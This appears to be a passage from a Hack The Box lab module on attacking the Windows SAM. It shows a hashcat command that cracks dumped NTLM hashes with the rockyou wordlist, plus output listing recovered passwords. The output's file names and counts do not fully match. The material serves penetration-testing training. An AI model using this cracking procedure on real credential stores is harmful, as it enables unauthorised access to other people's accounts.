 Attacking SAM
pepedavidphone@htb[/htb]$ sudo hashcat -m 1000 hashestocrack.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
<SNIP>
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
f7eb9c06fafaa23c4bcf22ba6781c1e2:dragon
6f8c3f4d3869a10f3b4f0522f537fd33:iloveme
184ecdda8cf1dd238d438c4aea4d560d:adrian
31d6cfe0d16ae931b73c59d7e0c089c0:
Session..........: hashcat
Status...........: Cracked
Hash.Name........: NTLM
Hash.Target......: dumpedhashes.txt
Time.Started.....: Tue Dec 14 14:16:56 2021 (0 secs)
Time.Estimated...: Tue Dec 14 14:16:56 2021 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    14284 H/s (0.63ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 5/5 (100.00%) Digests
Progress.........: 8192/14344385 (0.06%)
Rejected.........: 0/8192 (0.00%)
Restore.Point....: 4096/14344385 (0.03%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: newzealand -> whitetiger
Started: Tue Dec 14 14:16:50 2021
Stopped: Tue Dec 14 14:16:58 2021